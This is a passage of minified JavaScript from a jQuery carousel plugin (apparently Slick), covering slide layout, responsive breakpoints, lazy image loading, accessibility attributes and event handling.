e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else 